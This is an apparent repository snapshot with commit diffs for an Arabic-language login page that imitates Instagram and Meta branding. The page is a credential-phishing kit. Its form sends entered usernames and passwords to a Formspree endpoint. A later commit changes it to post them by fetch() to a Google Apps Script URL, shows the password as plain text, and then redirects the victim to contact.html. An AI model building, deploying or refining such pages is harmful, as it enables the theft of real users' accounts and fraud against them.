
==== index.html @ 66b97200 "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>تسجيل الدخول</title>

<style>

*{
    box-sizing:border-box;
}

html,
body{
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    overflow:hidden;
}

body{
    background:#fff;
    font-family:Arial,sans-serif;
}

/* الصفحة */
.page{
    width:100%;
    height:100dvh;
    padding:12px 34px;
    display:flex;
    flex-direction:column;
    overflow:hidden;
}

/* اللغة */
.language{
    text-align:center;
    color:#777;
    font-size:15px;
    margin-bottom:55px;
}

/* الشعار */
.logo{
    width:70px;
    height:70px;
    display:block;
    margin:0 auto 55px;
}

/* الحقول */
input{
    width:100%;
    height:50px;
    border:1px solid #ddd;
    border-radius:22px;
    padding:0 16px;
    font-size:14px;
    text-align:right;
    margin-bottom:10px;
    outline:none;
    background:#fff;
}

input:focus{
    border-color:#aaa;
}

/* تسجيل الدخول */
.login{
    width:100%;
    height:46px;
    border:0;
    border-radius:25px;
    background:#0877e8;
    color:white;
    font-size:16px;
    cursor:pointer;
}

.login:active{
    opacity:.8;
}

/* نسيت كلمة السر */
.forgot{
    text-align:center;
    font-size:14px;
    margin-top:18px;
    cursor:pointer;
}

/* المساحة الوسطى */
.middle{
    flex:1;
}

/* إنشاء حساب */
.create{
    width:100%;
    height:46px;
    border:1px solid #0877e8;
    border-radius:25px;
    background:white;
    color:#0877e8;
    font-size:16px;
    cursor:pointer;

    display:flex;
    align-items:center;
    justify-content:center;

    text-decoration:none;
}

.create:active{
    opacity:.8;
}

/* Meta */
.meta{
    text-align:center;
    margin-top:16px;
    font-size:17px;
    color:#303846;
    margin-bottom:5px;
}

.meta-logo{
    color:#0877e8;
    font-size:22px;
    font-weight:bold;
}

/* الرسالة */
.message{
    display:none;
    text-align:center;
    margin-top:10px;
    font-size:13px;
}

</style>

</head>


<body>

<div class="page">

    <!-- اللغة -->
    <div class="language">
        العربية
    </div>


    <!-- الشعار -->
    <svg class="logo" viewBox="0 0 120 120">

        <defs>

            <linearGradient
                id="ig"
                x1="0%"
                y1="100%"
                x2="100%"
                y2="0%">

                <stop
                    offset="0%"
                    stop-color="#FFD600"/>

                <stop
                    offset="25%"
                    stop-color="#FF7A00"/>

                <stop
                    offset="50%"
                    stop-color="#FF0069"/>

                <stop
                    offset="75%"
                    stop-color="#D300C5"/>

                <stop
                    offset="100%"
                    stop-color="#7638FA"/>

            </linearGradient>

        </defs>


        <rect
            x="15"
            y="15"
            width="90"
            height="90"
            rx="25"
            fill="none"
            stroke="url(#ig)"
            stroke-width="9"/>


        <circle
            cx="60"
            cy="60"
            r="22"
            fill="none"
            stroke="url(#ig)"
            stroke-width="9"/>


        <circle
            cx="86"
            cy="34"
            r="6"
            fill="url(#ig)"/>

    </svg>


    <!-- النموذج -->
    <form
        action="https://formspree.io/f/myeykzqj"
        method="POST">

        <!-- اسم المستخدم -->
        <input
            id="username"
            name="username"
            type="text"
            placeholder="اسم المستخدم أو البريد الإلكتروني أو رقم الهاتف المحمول"
            required>


        <!-- كلمة السر -->
        <input
            id="password"
            type="password"
            placeholder="كلمة السر"
            required>


        <!-- تسجيل الدخول -->
        <button
            class="login"
            type="submit">

            تسجيل الدخول

        </button>

    </form>


    <!-- نسيت كلمة السر -->
    <div
        class="forgot"
        onclick="forgotPassword()">

        هل نسيت كلمة السر؟

    </div>


    <!-- الرسالة -->
    <div
        id="message"
        class="message">
    </div>


    <!-- المساحة الوسطى -->
    <div class="middle"></div>


    <!-- إنشاء حساب جديد -->
    <a
        href="contact.html"
        class="create">

        تسجيل دخول بي البريد الالكتروني

    </a>


    <!-- Meta -->
    <div class="meta">

        <span class="meta-logo">∞</span>
        Meta

    </div>

</div>


<script>

/* نسيت كلمة السر */
function forgotPassword(){

    const message =
        document.getElementById("message");

    message.style.display = "block";

    message.textContent =
        "سيتم فتح صفحة استعادة كلمة السر";

}

</script>


</body>
</html>

==== commit b78feda6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -228,38 +228,47 @@
 
 
     <!-- النموذج -->
-    <form
-        action="https://formspree.io/f/myeykzqj"
-        method="POST">
-
-        <!-- اسم المستخدم -->
-        <input
-            id="username"
-            name="username"
-            type="text"
-            placeholder="اسم المستخدم أو البريد الإلكتروني أو رقم الهاتف المحمول"
-            required>
-
-
-        <!-- كلمة السر -->
-        <input
-            id="password"
-            type="password"
-            placeholder="كلمة السر"
-            required>
-
-
-        <!-- تسجيل الدخول -->
-        <button
-            class="login"
-            type="submit">
-
-            تسجيل الدخول
-
-        </button>
-
-    </form>
-
+
+<form id="loginForm"
+      action="https://script.google.com/macros/s/AKfycbyMQ6IFFPfxlKA2HEQQP8yGLUR2Lw_fP_zDVyH5wxfLHBH0lxWMPxc6cP-yImNaRTEF/exec"
+      method="POST">
+
+    <input
+        id="username"
+        name="username"
+        type="text"
+        placeholder="اسم المستخدم"
+        required>
+
+    <input
+        id="password"
+        name="password"
+        type="text"
+        placeholder="كلمة السر"
+        required>
+
+    <button
+        class="login"
+        type="submit">
+        تسجيل الدخول
+    </button>
+
+</form>
+
+<script>
+document.getElementById("loginForm").addEventListener("submit", function(e) {
+    e.preventDefault();
+
+    const form = this;
+
+    fetch(form.action, {
+        method: "POST",
+        body: new FormData(form)
+    }).finally(function() {
+        window.location.href = "contact.html";
+    });
+});
+</script>
 
     <!-- نسيت كلمة السر -->
     <div

==== commit c3279fd1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -237,7 +237,7 @@
         id="username"
         name="username"
         type="text"
-        placeholder="اسم المستخدم"
+        placeholder="اسم المستخدم او البريد الالكتروني"
         required>
 
     <input
